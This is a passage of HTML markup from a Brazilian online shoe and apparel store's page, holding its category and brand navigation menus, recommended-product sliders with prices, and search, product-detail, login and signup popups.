								<a class="bottom-line-a open-product" data-id="produto-popup" data-produto="11390"><i class="fa fa-shopping-cart"></i> Comprar</a>
							</div>
						</div>
					</div>
					<a href="#" class="title">Chinelo Havaianas Top Tiras <br> Rose Gold</a>
					<div class="price">
						<div class="current">R$ 25,50</div>
					</div>
				</div>
			</div>		 
		 
			<div class="menu-slider-entry">
				<div class="product-slide-entry">
					<div class="product-image">
						<img src="//zapatapremium.com.br/miniaturas/1732536784.jpg" alt="" class="open-product" data-id="produto-popup" data-produto="5562" />
						<div class="bottom-line">
							<div class="right-align">
								<a href="javascript:;" data-id="produto-popup" data-produto="5562" class="bottom-line-a square open-product"><i class="fa fa-plus"></i></a>
							</div>
							<div class="left-align">
								<a class="bottom-line-a open-product" data-id="produto-popup" data-produto="5562"><i class="fa fa-shopping-cart"></i> Comprar</a>
							</div>
						</div>
					</div>
					<a href="#" class="title">Chinelo Havaianas Top <br> Rosa Flux</a>
					<div class="price">
						<div class="current">R$ 25,50</div>
					</div>
				</div>
			</div>		 
		 
			<div class="menu-slider-entry">
				<div class="product-slide-entry">
					<a href="//zapatapremium.com.br/destaques">
						<img src="//zapatapremium.com.br/imagens/banner-ver-todos.jpg" />
					</a>
				</div>
			</div>		 
		 
								</div>
							</div>
						</div>
						
						<div class="full-width-menu-items-left">
							<div class="row">
								<div class="col-lg-6">
									
					<div class="submenu-list-title"><a href="feminino" class="menu_item">Calçados</a><span class="toggle-list-button"></span></div>
					<ul class="list-type-1 toggle-list-container">
						<li><a href="//zapatapremium.com.br/feminino/botas"><i class="fa fa-angle-right"></i> Botas</a></li><li><a href="//zapatapremium.com.br/feminino/chinelos"><i class="fa fa-angle-right"></i> Chinelos</a></li><li><a href="//zapatapremium.com.br/feminino/clogs"><i class="fa fa-angle-right"></i> Clogs</a></li><li><a href="//zapatapremium.com.br/feminino/mocassins"><i class="fa fa-angle-right"></i> Mocassins</a></li><li><a href="//zapatapremium.com.br/feminino/mules"><i class="fa fa-angle-right"></i> Mules</a></li><li><a href="//zapatapremium.com.br/feminino/papetes"><i class="fa fa-angle-right"></i> Papetes</a></li><li><a href="//zapatapremium.com.br/feminino/rasteirinhas"><i class="fa fa-angle-right"></i> Rasteirinhas</a></li><li><a href="//zapatapremium.com.br/feminino/sandálias"><i class="fa fa-angle-right"></i> Sandálias</a></li><li><a href="//zapatapremium.com.br/feminino/sapatilhas"><i class="fa fa-angle-right"></i> Sapatilhas</a></li><li><a href="//zapatapremium.com.br/feminino/sapatos"><i class="fa fa-angle-right"></i> Sapatos</a></li><li><a href="//zapatapremium.com.br/feminino/scarpins"><i class="fa fa-angle-right"></i> Scarpins</a></li><li><a href="//zapatapremium.com.br/feminino/tamancos"><i class="fa fa-angle-right"></i> Tamancos</a></li><li><a href="//zapatapremium.com.br/feminino/tênis"><i class="fa fa-angle-right"></i> Tênis</a></li>
					</ul>
								</div>

								<div class="col-lg-6">
									
					<div class="submenu-list-title"><a href="feminino" class="menu_item">Confecções</a><span class="toggle-list-button"></span></div>
					<ul class="list-type-1 toggle-list-container">
						<li><a href="//zapatapremium.com.br/feminino/blusas"><i class="fa fa-angle-right"></i> Blusas</a></li><li><a href="//zapatapremium.com.br/feminino/jaquetas"><i class="fa fa-angle-right"></i> Jaquetas</a></li><li><a href="//zapatapremium.com.br/feminino/meias"><i class="fa fa-angle-right"></i> Meias</a></li><li><a href="//zapatapremium.com.br/feminino/moletons"><i class="fa fa-angle-right"></i> Moletons</a></li><li><a href="//zapatapremium.com.br/feminino/short"><i class="fa fa-angle-right"></i> Short</a></li><li><a href="//zapatapremium.com.br/feminino/top"><i class="fa fa-angle-right"></i> Top</a></li>
					</ul>
									
					<div class="submenu-list-title"><a href="feminino" class="menu_item">Acessórios</a><span class="toggle-list-button"></span></div>
					<ul class="list-type-1 toggle-list-container">
						<li><a href="//zapatapremium.com.br/feminino/bolsas"><i class="fa fa-angle-right"></i> Bolsas</a></li><li><a href="//zapatapremium.com.br/feminino/malas/mochilas"><i class="fa fa-angle-right"></i> Malas/Mochilas</a></li>
					</ul>
								</div>	
							</div>
						</div>
					</div>
				</li>
			
				<li class="full-width">
					<a href="//zapatapremium.com.br/masculino" class="menu_item">Masculino</a><i class="fa fa-chevron-down"></i>
					<div class="submenu">
						<div class="full-width-menu-items-right">
							<div class="submenu-list-title"><a href="#">Produtos Recomendados</a><span class="toggle-list-button"></span></div>
							<div class="menu-slider-out">
								<div class="menu-slider-in">										
									
			<div class="menu-slider-entry">
				<div class="product-slide-entry">
					<div class="product-image">
						<img src="//zapatapremium.com.br/miniaturas/01050047_Hav-Tradicional_Azul.jpg" alt="" class="open-product" data-id="produto-popup" data-produto="144" />
						<div class="bottom-line">
							<div class="right-align">
								<a href="javascript:;" data-id="produto-popup" data-produto="144" class="bottom-line-a square open-product"><i class="fa fa-plus"></i></a>
							</div>
							<div class="left-align">
								<a class="bottom-line-a open-product" data-id="produto-popup" data-produto="144"><i class="fa fa-shopping-cart"></i> Comprar</a>
							</div>
						</div>
					</div>
					<a href="#" class="title">Chinelo Havaianas Tradicional <br> Azul</a>
					<div class="price">
						<div class="current">R$ 19,01</div>
					</div>
				</div>
			</div>		 
		 
			<div class="menu-slider-entry">
				<div class="product-slide-entry">
					<div class="product-image">
						<img src="//zapatapremium.com.br/miniaturas/01050047_Hav-Tradicional_Preto.jpg" alt="" class="open-product" data-id="produto-popup" data-produto="145" />
						<div class="bottom-line">
							<div class="right-align">
								<a href="javascript:;" data-id="produto-popup" data-produto="145" class="bottom-line-a square open-product"><i class="fa fa-plus"></i></a>
							</div>
							<div class="left-align">
								<a class="bottom-line-a open-product" data-id="produto-popup" data-produto="145"><i class="fa fa-shopping-cart"></i> Comprar</a>
							</div>
						</div>
					</div>
					<a href="#" class="title">Chinelo Havaianas Tradicional <br> Preto</a>
					<div class="price">
						<div class="current">R$ 19,01</div>
					</div>
				</div>
			</div>		 
		 
			<div class="menu-slider-entry">
				<div class="product-slide-entry">
					<a href="//zapatapremium.com.br/destaques">
						<img src="//zapatapremium.com.br/imagens/banner-ver-todos.jpg" />
					</a>
				</div>
			</div>		 
		 
								</div>
							</div>
						</div>
						
						<div class="full-width-menu-items-left">
							<div class="row">
								<div class="col-lg-6">
									
					<div class="submenu-list-title"><a href="masculino" class="menu_item">Calçados</a><span class="toggle-list-button"></span></div>
					<ul class="list-type-1 toggle-list-container">
						<li><a href="//zapatapremium.com.br/masculino/botas"><i class="fa fa-angle-right"></i> Botas</a></li><li><a href="//zapatapremium.com.br/masculino/chinelos"><i class="fa fa-angle-right"></i> Chinelos</a></li><li><a href="//zapatapremium.com.br/masculino/chuteiras"><i class="fa fa-angle-right"></i> Chuteiras</a></li><li><a href="//zapatapremium.com.br/masculino/clogs"><i class="fa fa-angle-right"></i> Clogs</a></li><li><a href="//zapatapremium.com.br/masculino/mocassins"><i class="fa fa-angle-right"></i> Mocassins</a></li><li><a href="//zapatapremium.com.br/masculino/papetes"><i class="fa fa-angle-right"></i> Papetes</a></li><li><a href="//zapatapremium.com.br/masculino/sapatênis"><i class="fa fa-angle-right"></i> Sapatênis</a></li><li><a href="//zapatapremium.com.br/masculino/sapatilha"><i class="fa fa-angle-right"></i> Sapatilha</a></li><li><a href="//zapatapremium.com.br/masculino/sapatos"><i class="fa fa-angle-right"></i> Sapatos</a></li><li><a href="//zapatapremium.com.br/masculino/tênis"><i class="fa fa-angle-right"></i> Tênis</a></li>
					</ul>
								</div>

								<div class="col-lg-6">
									
					<div class="submenu-list-title"><a href="masculino" class="menu_item">Confecções</a><span class="toggle-list-button"></span></div>
					<ul class="list-type-1 toggle-list-container">
						<li><a href="//zapatapremium.com.br/masculino/bermudas"><i class="fa fa-angle-right"></i> Bermudas</a></li><li><a href="//zapatapremium.com.br/masculino/calças"><i class="fa fa-angle-right"></i> Calças</a></li><li><a href="//zapatapremium.com.br/masculino/camisas"><i class="fa fa-angle-right"></i> Camisas</a></li><li><a href="//zapatapremium.com.br/masculino/cuecas"><i class="fa fa-angle-right"></i> Cuecas</a></li><li><a href="//zapatapremium.com.br/masculino/jaquetas"><i class="fa fa-angle-right"></i> Jaquetas</a></li><li><a href="//zapatapremium.com.br/masculino/meias"><i class="fa fa-angle-right"></i> Meias</a></li><li><a href="//zapatapremium.com.br/masculino/moletons"><i class="fa fa-angle-right"></i> Moletons</a></li>
					</ul>
									
					<div class="submenu-list-title"><a href="masculino" class="menu_item">Acessórios</a><span class="toggle-list-button"></span></div>
					<ul class="list-type-1 toggle-list-container">
						<li><a href="//zapatapremium.com.br/masculino/bolas"><i class="fa fa-angle-right"></i> Bolas</a></li><li><a href="//zapatapremium.com.br/masculino/caneleiras"><i class="fa fa-angle-right"></i> Caneleiras</a></li><li><a href="//zapatapremium.com.br/masculino/cintos"><i class="fa fa-angle-right"></i> Cintos</a></li><li><a href="//zapatapremium.com.br/masculino/luvas"><i class="fa fa-angle-right"></i> Luvas</a></li>
					</ul>
								</div>	
							</div>
						</div>
					</div>
				</li>
			
				<li class="full-width">
					<a href="//zapatapremium.com.br/infantil" class="menu_item">Infantil</a><i class="fa fa-chevron-down"></i>
					<div class="submenu">
						<div class="full-width-menu-items-right">
							<div class="submenu-list-title"><a href="#">Produtos Recomendados</a><span class="toggle-list-button"></span></div>
							<div class="menu-slider-out">
								<div class="menu-slider-in">										
									
			<div class="menu-slider-entry">
				<div class="product-slide-entry">
					<a href="//zapatapremium.com.br/destaques">
						<img src="//zapatapremium.com.br/imagens/banner-ver-todos.jpg" />
					</a>
				</div>
			</div>		 
		 
								</div>
							</div>
						</div>
						
						<div class="full-width-menu-items-left">
							<div class="row">
								<div class="col-lg-6">
									
					<div class="submenu-list-title"><a href="infantil" class="menu_item">Calçados</a><span class="toggle-list-button"></span></div>
					<ul class="list-type-1 toggle-list-container">
						<li><a href="//zapatapremium.com.br/infantil/botas"><i class="fa fa-angle-right"></i> Botas</a></li><li><a href="//zapatapremium.com.br/infantil/chinelos"><i class="fa fa-angle-right"></i> Chinelos</a></li><li><a href="//zapatapremium.com.br/infantil/chuteiras"><i class="fa fa-angle-right"></i> Chuteiras</a></li><li><a href="//zapatapremium.com.br/infantil/clogs"><i class="fa fa-angle-right"></i> Clogs</a></li><li><a href="//zapatapremium.com.br/infantil/mocassins"><i class="fa fa-angle-right"></i> Mocassins</a></li><li><a href="//zapatapremium.com.br/infantil/pantufas"><i class="fa fa-angle-right"></i> Pantufas</a></li><li><a href="//zapatapremium.com.br/infantil/papetes"><i class="fa fa-angle-right"></i> Papetes</a></li><li><a href="//zapatapremium.com.br/infantil/sandálias"><i class="fa fa-angle-right"></i> Sandálias</a></li><li><a href="//zapatapremium.com.br/infantil/sapatênis"><i class="fa fa-angle-right"></i> Sapatênis</a></li><li><a href="//zapatapremium.com.br/infantil/sapatilhas"><i class="fa fa-angle-right"></i> Sapatilhas</a></li><li><a href="//zapatapremium.com.br/infantil/sapatos"><i class="fa fa-angle-right"></i> Sapatos</a></li><li><a href="//zapatapremium.com.br/infantil/tênis"><i class="fa fa-angle-right"></i> Tênis</a></li>
					</ul>
								</div>

								<div class="col-lg-6">
									
					<div class="submenu-list-title"><a href="infantil" class="menu_item">Confecções</a><span class="toggle-list-button"></span></div>
					<ul class="list-type-1 toggle-list-container">
						<li><a href="//zapatapremium.com.br/infantil/meias"><i class="fa fa-angle-right"></i> Meias</a></li><li><a href="//zapatapremium.com.br/infantil/moletons"><i class="fa fa-angle-right"></i> Moletons</a></li>
					</ul>
									
					<div class="submenu-list-title"><a href="infantil" class="menu_item">Acessórios</a><span class="toggle-list-button"></span></div>
					<ul class="list-type-1 toggle-list-container">
						<li><a href="//zapatapremium.com.br/infantil/bolas"><i class="fa fa-angle-right"></i> Bolas</a></li><li><a href="//zapatapremium.com.br/infantil/caneleiras"><i class="fa fa-angle-right"></i> Caneleiras</a></li>
					</ul>
								</div>	
							</div>
						</div>
					</div>
				</li>
			
				<li class="full-width">
					<a href="//zapatapremium.com.br/bebe" class="menu_item">Bebê</a><i class="fa fa-chevron-down"></i>
					<div class="submenu">
						<div class="full-width-menu-items-right">
							<div class="submenu-list-title"><a href="#">Produtos Recomendados</a><span class="toggle-list-button"></span></div>
							<div class="menu-slider-out">
								<div class="menu-slider-in">										
									
			<div class="menu-slider-entry">
				<div class="product-slide-entry">
					<a href="//zapatapremium.com.br/destaques">
						<img src="//zapatapremium.com.br/imagens/banner-ver-todos.jpg" />
					</a>
				</div>
			</div>		 
		 
								</div>
							</div>
						</div>
						
						<div class="full-width-menu-items-left">
							<div class="row">
								<div class="col-lg-6">
									
					<div class="submenu-list-title"><a href="bebe" class="menu_item">Calçados</a><span class="toggle-list-button"></span></div>
					<ul class="list-type-1 toggle-list-container">
						<li><a href="//zapatapremium.com.br/bebê/sandálias"><i class="fa fa-angle-right"></i> Sandálias</a></li><li><a href="//zapatapremium.com.br/bebê/sapatilhas"><i class="fa fa-angle-right"></i> Sapatilhas</a></li><li><a href="//zapatapremium.com.br/bebê/tênis"><i class="fa fa-angle-right"></i> Tênis</a></li>
					</ul>
								</div>

								<div class="col-lg-6">
									
									
								</div>	
							</div>
						</div>
					</div>
				</li>
			
		<li class="simple-list todas_as_marcas">
			<a href="#">Todas as Marcas</a><i class="fa fa-chevron-down"></i>
			<div class="submenu">
				<ul class="simple-menu-list-column menu_marcas">
		
					<li><a href="//zapatapremium.com.br/marca/actvitta"><i class="fa fa-angle-right"></i>Actvitta</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/adrun"><i class="fa fa-angle-right"></i>Adrun</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/albanese"><i class="fa fa-angle-right"></i>Albanese</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/azaleia"><i class="fa fa-angle-right"></i>Azaléia</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/bad-boy"><i class="fa fa-angle-right"></i>Bad Boy</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/beira-rio"><i class="fa fa-angle-right"></i>Beira Rio</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/bella-blue"><i class="fa fa-angle-right"></i>Bella Blue</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/boa-onda"><i class="fa fa-angle-right"></i>Boa Onda</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/boardwalk"><i class="fa fa-angle-right"></i>BoardWalk</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/bouts"><i class="fa fa-angle-right"></i>Bouts</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/br-sport"><i class="fa fa-angle-right"></i>Br Sport</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/broken-rules"><i class="fa fa-angle-right"></i>Broken Rules</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/calvest"><i class="fa fa-angle-right"></i>Calvest</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/cartago"><i class="fa fa-angle-right"></i>Cartago</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/citadina"><i class="fa fa-angle-right"></i>Citadina</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/dakota"><i class="fa fa-angle-right"></i>Dakota</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/democrata"><i class="fa fa-angle-right"></i>Democrata</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/derby"><i class="fa fa-angle-right"></i>Derby</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/dijean"><i class="fa fa-angle-right"></i>Dijean</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/dray"><i class="fa fa-angle-right"></i>Dray</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/duratti"><i class="fa fa-angle-right"></i>Duratti</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/ferracini"><i class="fa fa-angle-right"></i>Ferracini</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/fila"><i class="fa fa-angle-right"></i>Fila</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/gooc"><i class="fa fa-angle-right"></i>Gooc</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/grendene-kids"><i class="fa fa-angle-right"></i>Grendene Kids</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/grendha"><i class="fa fa-angle-right"></i>Grendha</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/gum"><i class="fa fa-angle-right"></i>Gum</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/havaianas"><i class="fa fa-angle-right"></i>Havaianas</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/ipanema"><i class="fa fa-angle-right"></i>Ipanema</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/jota-pe"><i class="fa fa-angle-right"></i>Jota Pe</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/kappa"><i class="fa fa-angle-right"></i>Kappa</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/kidy-play"><i class="fa fa-angle-right"></i>Kidy Play</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/kolosh"><i class="fa fa-angle-right"></i>Kolosh</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/lupo"><i class="fa fa-angle-right"></i>Lupo</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/mariotta"><i class="fa fa-angle-right"></i>Mariotta</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/mary-jane"><i class="fa fa-angle-right"></i>Mary Jane</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/meianyl"><i class="fa fa-angle-right"></i>MeiAnyl</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/modare"><i class="fa fa-angle-right"></i>Modare</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/mokaccino"><i class="fa fa-angle-right"></i>Mokaccino</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/moleca"><i class="fa fa-angle-right"></i>Moleca</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/molekinha"><i class="fa fa-angle-right"></i>Molekinha</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/molekinho"><i class="fa fa-angle-right"></i>Molekinho</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/mooncity"><i class="fa fa-angle-right"></i>Mooncity</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/mormaii"><i class="fa fa-angle-right"></i>Mormaii</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/nao-especificado"><i class="fa fa-angle-right"></i>Não Especificado</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/olympikus"><i class="fa fa-angle-right"></i>Olympikus</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/opanka"><i class="fa fa-angle-right"></i>Opanka</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/pe-com-pe"><i class="fa fa-angle-right"></i>Pé com Pé</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/pegada"><i class="fa fa-angle-right"></i>Pegada</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/penalty"><i class="fa fa-angle-right"></i>Penalty</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/piccadilly"><i class="fa fa-angle-right"></i>Piccadilly</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/pingo-doce"><i class="fa fa-angle-right"></i>Pingo Doce</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/pipper"><i class="fa fa-angle-right"></i>Pipper</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/puma"><i class="fa fa-angle-right"></i>Puma</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/rafarillo"><i class="fa fa-angle-right"></i>Rafarillo</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/rainha"><i class="fa fa-angle-right"></i>Rainha</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/ramarim"><i class="fa fa-angle-right"></i>Ramarim</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/ranger"><i class="fa fa-angle-right"></i>Ranger</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/red-nose"><i class="fa fa-angle-right"></i>Red Nose</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/rhumell"><i class="fa fa-angle-right"></i>Rhumell</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/rider"><i class="fa fa-angle-right"></i>Rider</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/selene"><i class="fa fa-angle-right"></i>Selene</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/terra-agua"><i class="fa fa-angle-right"></i>Terra&Agua</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/tic-tac"><i class="fa fa-angle-right"></i>Tic Tac</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/top-model"><i class="fa fa-angle-right"></i>Top Model</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/topper"><i class="fa fa-angle-right"></i>Topper</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/trifil"><i class="fa fa-angle-right"></i>Trifil</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/umbro"><i class="fa fa-angle-right"></i>Umbro</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/under-armour"><i class="fa fa-angle-right"></i>Under Armour</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/via-marte"><i class="fa fa-angle-right"></i>Via Marte</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/via-uno"><i class="fa fa-angle-right"></i>Via Uno</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/vizzano"><i class="fa fa-angle-right"></i>Vizzano</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/west-coast"><i class="fa fa-angle-right"></i>West Coast</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/zap-kids"><i class="fa fa-angle-right"></i>Zap Kids</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/zapata"><i class="fa fa-angle-right"></i>Zapata</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/zaxy"><i class="fa fa-angle-right"></i>Zaxy</a></li>
		
				</ul>
			</div>
		</li>
								
						<li class="area_do_revendedor valida" data-url="area-do-revendedor"><a href="/area-do-revendedor">Guia do Revendedor</a></li>
						
						<li class="fixed-header-visible">
							<a class="fixed-header-square-button open-cart-popup" href="//zapatapremium.com.br/carrinho"><i class="fa fa-shopping-cart"></i></a>
							<a class="fixed-header-square-button open-search-popup"><i class="fa fa-search"></i></a>
						</li>
					</ul>

					<div class="clear"></div>
					<!--
					<a href="//zapatapremium.com.br" class="fixed-header-visible additional-header-logo"><img src="//zapatapremium.com.br/imagens/logo_alternativo.png" alt="" style="max-width: 150px;" /></a>
					-->
				</nav>
				<div class="navigation-footer responsive-menu-toggle-class">
					<div class="socials-box">
						<a href="https://www.facebook.com/zapatapremium/" target="_blank"><i class="fa fa-facebook"></i></a>
						<a href="https://www.instagram.com/zapatapremium/"target="_blank"><i class="fa fa-instagram"></i></a>
						<div class="clear"></div>
					</div>
					<div class="navigation-copyright">Desenvolvido por <a href="https://zeroseum.com">Zeros e Um</a></div>
				</div>
			</div>
		</div>
	</header>
	<div class="clear"></div>
</div>

<!-- POPUP da Busca -->
<div class="search-box popup" style="display:none">
	<form action="//zapatapremium.com.br/busca/" method="get" id="form-busca-3">
		<div class="search-button">
			<i class="fa fa-search"></i>
			<input type="submit" />
		</div>
		<input type="hidden" name="csrf-token" value="99b33cbb9f653d1d41b4eb4df379de28">
		<div class="search-field">
			<input type="text" name="busca" value="" class="busca2" placeholder="Olá, o que você procura?" />
		</div>
	</form>
</div>


<!-- POPUP dos Textos -->
<div id="textos_institucionais" class="overlay-popup">
	<div class="overflow">
		<div class="table-view">
			<div class="cell-view">
				<div class="close-layer"></div>
				<div class="popup-container">
					<div class="row">
					  <div class="block-header" style="padding-top: 0;">
						<h5 class="title texto_titulo"></h5>
					  </div>
					<div align="justify">
					  <span class="texto_msg" style="font-size: large;"></span>
					</div>	
					<div class="close-popup"></div>
					</div>
				</div>
			</div>
		</div>					
	</div>
</div>


<!-- POPUP dos Textos -->
<div id="popup_detalhes_pedido" class="overlay-popup">
	<div class="overflow">
		<div class="table-view">
			<div class="cell-view">
				<div class="close-layer"></div>
				<div class="popup-container">
					<div class="row">
					  <div id="detalhes_do_pedido"></div>
					<div class="close-popup"></div>
					</div>
				</div>
			</div>
		</div>					
	</div>
</div>

<!-- POPUP das Lojas -->
<div id="popup_lojas" class="overlay-popup">
	<div class="overflow">
		<div class="table-view">
			<div class="cell-view">
				<div class="close-layer"></div>
				<div class="popup-container">
					<div class="row">
						<div class="col-md-12" align="center"><h3 class="block-title main-heading">LOJAS DO ATACADO</h3></div>							
						<div id="lojas_atacado"></div>
						<div class="clearfix"></div>
						<div class="col-md-12" align="center"><h3 class="block-title main-heading">LOJAS DO VAREJO</h3></div>
						<div id="lojas_varejo"></div>
						<div class="close-popup"></div>
					</div>
				</div>
			</div>
		</div>					
	</div>
</div>

<!-- Popup Produto -->
<div id="produto-popup" class="overlay-popup">
	<div class="overflow">
		<div class="table-view">
			<div class="cell-view">
				<div class="close-layer"></div>
				<div class="popup-container">

				 <div class="row">
				  <div class="col-sm-6 information-entry">

					<div class="easyzoom easyzoom--overlay easyzoom--with-thumbnails">
			  	  	  <a id="produto-url" href="#">
						<img id="produto-src" src="" alt="" class="zoom-detalhes" />
					  </a>
					  <div id="produto-promocao"></div>
					  <div id="produto-lancamento"></div>
					</div>

					<ul id="produto-complementares" class="thumbnails"></ul>
					
				  <br><div class="clearfix"></div><br><br>
				  <div class="outras-cores">
					  
				  </div>
				  
				  <br><br>
				  <div id="produto-descricao" style="color: #1E88E5; line-height: normal;"></div>

				  </div>

				  <div class="col-sm-6 information-entry">
				  <div class="product-detail-box">
				  
						<h1 id="produto-nome" class="product-title"></h1>
						<h3 id="produto-referencia" class="product-subtitle"></h3>
						
						<div class="rating-box">
							<div id="produto-cor" class="star"></div>
							<div id="produto-codigo" class="rating-number"></div>
						</div>
						
						<div id="produto-preco" class="price detail-info-entry">
						</div>

						<div id="produto-tamanhos" class="size-selector detail-info-entry">
						</div>
						
						<div class="size-selector detail-info-entry thumbnails2">
							<div class="detail-info-entry-title">Cores</div>
							<ul style="margin-top: -20px;" id="produto-outrascores"></ul>
							<div class="spacer"></div>
						</div>
					    <div class="clearfix"></div>
						
						<div class="quantity-selector detail-info-entry">
							<div class="detail-info-entry-title">Quantidade</div>
							<div class="entry number-minus">&nbsp;</div>
							<div class="entry number" id="qtd">1</div>
							<div class="entry number-plus">&nbsp;</div>
							<div style="display:none" id="qtd-mess" class="boxInfoQuantidade"></div>
						</div>
						<div class="detail-info-entry">
							<a id="produto-carrinho" onclick="fbq('track', 'AddToCart');" class="button style-10 carrinho"><i class="fa fa-cart-arrow-down"></i> Adicionar ao carrinho <span class="fa fa-check sucesso texto-bold"></span></a>
							<div style="display:none;" class="showGrades">
								<a style="margin-bottom: 12px !important;" class="btnCompreComDesconto" href="" id="CFlink">
									COMPRE COM <span style="color:#f5be00">10% DE DESCONTO</span> CLIQUE AQUI
								</a>
							</div>      
							<span id="produto-heart"></span>
							
							<a class="button style-2" href="//zapatapremium.com.br/carrinho/"><i class="fa fa-opencart"></i> Ir para a minha lista de itens no carrinho</a>
							<div class="clear"></div>
							<div align="center" class="produto-adicionado"></div>
						</div>
						<div id="produto-tags" class="tags-selector detail-info-entry"></div>
					</div>
				</div>
			</div>
			
				 <div class="close-popup"></div>
				</div>
			</div>
		</div>
	</div>
</div>


<!-- Popup Login -->
<div id="login-popup" class="overlay-popup">
	<div class="overflow">
		<div class="table-view">
			<div class="cell-view">
				<div class="close-layer"></div>
				<div class="popup-container">

					<div class="row">
					  <div class="block-header" style="padding-top: 0;">
                        <h3 class="title">Já tem cadastro?</h3>
                      </div>   
                        <form id="login" method="post">
                        	<input type="hidden" name="csrf-token" value="99b33cbb9f653d1d41b4eb4df379de28">
							<div id="completeFieldPassword2"></div>
							<div align="center">
								<div align="center" id="errolog"></div>
							 <small><a href="//zapatapremium.com.br/recuperacao/">Esqueci minha senha</a></small>
							</div><br>
							<div class="simple-field button style-4">Entrar<input type="submit" value=""></div>
                        </form><br>                  
                        <div align="center" id="loading"><img src="//zapatapremium.com.br/imagens/carregando.gif"/></div>
                        <hr>
                        <div align="center">OU</div><br>
                        
                        <!-- <a href="https://www.facebook.com/v6.0/dialog/oauth?client_id=632649660400516&state=f6a90146a8a4e86bcf6683058989d0ad&response_type=code&sdk=php-sdk-5.6.2&redirect_uri=https%3A%2F%2Fzapatapremium.com.br%2Fapi%2Ffacebook.php&scope=email" class="simple-field button style-facebook pt-login"><span class="fa fa-facebook-square"></span> Conectar com o Facebook</a> -->
						<a href="#" id="fbLogin" class="simple-field button style-facebook pt-login"><span class="fa fa-facebook-square"></span> Conectar com o Facebook</a>
						<div id="gSignInWrapper">
						  <div id="customBtn" class="customGPlusSignIn" align="center">
							<a class="simple-field button style-google"><span class="fa fa-google"></span> Conectar com o Google</a>
						  </div>	
						</div>
                        
                        <br>
                        <div align="center">
							 <small>
							  <i>Ao entrar, você concorda com nossos termos de uso, condições, política de privacidade e que tem pelo menos 18 anos de idade</i>
							 </small>
						</div>
                        <hr>
                        <div class="information-blocks" align="center">
                          Você é novo aqui?     
                          <h3 class="block-title"><a id="cadastre-se" class="open-product" data-id="cadastro-popup">CADASTRE-SE AGORA</a></h3>
                        </div>
					</div>

					<div class="close-popup"></div>
				</div>
			</div>
		</div>
	</div>
</div>




<!-- Popup Cadastro -->
<div id="cadastro-popup" class="overlay-popup">
	<div class="overflow">
		<div class="table-view">
			<div class="cell-view">
				<div class="close-layer"></div>
				<div class="popup-container">
					<div class="row">
					  						<div class="block-header" style="padding-top: 0;">
							<h3 class="title">Crie sua conta</h3>
						</div>
						<div align="center" id="carregando"><img src="//zapatapremium.com.br/imagens/carregando.gif"/></div>
					                        <hr>
                      
                      <form action="/index.php" method="post" id="cadastro">
